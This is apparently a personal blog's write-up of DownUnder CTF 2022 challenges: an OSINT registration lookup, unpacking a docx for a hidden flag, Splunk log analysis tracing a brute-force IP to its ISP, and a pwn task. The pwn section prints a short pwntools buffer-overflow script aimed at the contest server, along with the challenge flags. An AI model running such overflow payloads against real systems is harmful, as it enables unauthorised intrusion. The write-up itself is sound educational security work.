DownUnder CTF 2022 Writeups

Hey fellow hackers, Welcome back to my another writeup. This week I played the Downunder CTF 2022. I wasn’t able to solve many challenges since I was busy with some other tasks but I did manage to capture flags for some of the challenges. I managed to grab 350 points and my team ended up at 707th position. Hope you enjoy my writeups and get to learn something new.
OSINT
Honk Honk

As per this challenge, we have to figure out the date when’s the CTP (Compulsory Third Party) insurance is about to be expired. There are many webistes out there to check the CTP repo status and the date when its about to expire. So, I decided to use the Service NSW website to find the CTP rego status.

I inputted the given car registration number which is 23HONK and I got the complete details of the registration details.


So, as you can see that the CTP insurance expire date is 19 July 2023.
Therefore, the flag for this challenge would be:
DUCTF{19/07/2023}
DFIR
Dox Me
In this challenge, we are give a doxme file and since the category of this challenge is DFIR so I assume that its related to the forensics. I downloaded the file and ran the file on it.

file command revealed that this is a Microsoft OOXML and after some google research, I found out that this is a word docx file. I added the .docx extension to the file so that I can see what does the file contains.

We can see the half part of the flag in the document but we need the complete flag before we can submit it. After this, I tried various methods to find other half of the flag such as running strings commands to find the complete flag on the docx file but then I remember that I can also unzip the docx file and extract the files.
unzip doxme.docx -d doxme

After browsing through all these files, I came across two PNGs image files in doxme/word/media which is unusal since we only saw one image when we opened up the file. So, our flag must be in the other image.

Found the other half part of the flag. Now, our flag is completed:
DUCTF{WOrd_D0Cs_Ar3_R34L1Y_W3ird}
Shop-Setup&Disclaimer
The provided json data file is not in the proper format so first of all I fixed the format of the data using the VS code editor.

IAgreeToTheTeasAndTheSeas
Shop-Knock Knock Knock
I loaded the data up in Splunk Cloud instance. Now, its time to search & analyze the log data.

Our objective is to find the email address of the ISP of the attackers. So, first of all, we have to find the IP address of the attacker. In our splunk cloud instance, we can see that the most requests came from the 58.164.62.91 IP address so this is probably the IP address of the attacker.


Also, the time span between the login requests is very less as you can see below that the time span between the requests is between 2-3 seconds on average. So, this proves that this is the IP address of our attacker.
The only step left to do is to find the ISP of this IP address and the email address of the ISP. So for this, I used Whois Domain Tools. This gave me the name of the ISP (Telstra Internet) and the email address of the ISP (abuse@telstra.net).

abuse@telstra.net
PWN
Babyp(y)wn
Baby Pwn is a pwn challenge in which I have to exploit the buffer overflow vulnerability in order to capture the flag. So, I installed pwntools and I wrote a simple script to fetch the flag.
from pwn import *
conn_obj = remote("2022.ductf.dev", 30021)
conn_obj.sendline(b"f" * 512 + b"DUCTF")
flag = conn_obj.recvline().decode()
print(flag)
After running the above script, I got the baby flag:
DUCTF{C_is_n0t_s0_f0r31gn_f0r_incr3d1bl3_pwn3rs}
So folks, that’s it for this writeup. I will be back with more challenges in the next writeup. So, till then be safe and stay happy 😊
 Welcome to a world of CTF Learnings! Here you will find the writeups written by me on various CTF topics such as Web Exploitation, Forensics, Reversing, OSINT and much more...🐱💻
Welcome to a world of CTF Learnings! Here you will find the writeups written by me on various CTF topics such as Web Exploitation, Forensics, Reversing, OSINT and much more...🐱💻